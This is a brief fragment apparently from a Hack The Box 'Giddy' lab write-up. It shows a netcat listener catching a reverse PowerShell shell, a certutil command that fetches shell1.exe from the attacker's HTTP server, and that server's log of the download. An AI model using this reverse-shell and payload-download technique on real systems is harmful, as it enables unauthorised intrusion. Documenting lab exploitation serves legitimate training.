 root@Kali:~/hackthebox/giddy# rlwrap nc -nlvp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49800.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -split -f http://10.10.16.126/shell1.exe shell1.exe
certutil -urlcache -split -f http://10.10.16.126/shell1.exe shell1.exe
root@Kali:~/hackthebox/giddy# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.104 - - [14/Aug/2020 21:29:34] "GET /shell1.exe HTTP/1.1" 200 -
10.10.10.104 - - [14/Aug/2020 21:29:37] "GET /shell1.exe HTTP/1.1" 200 -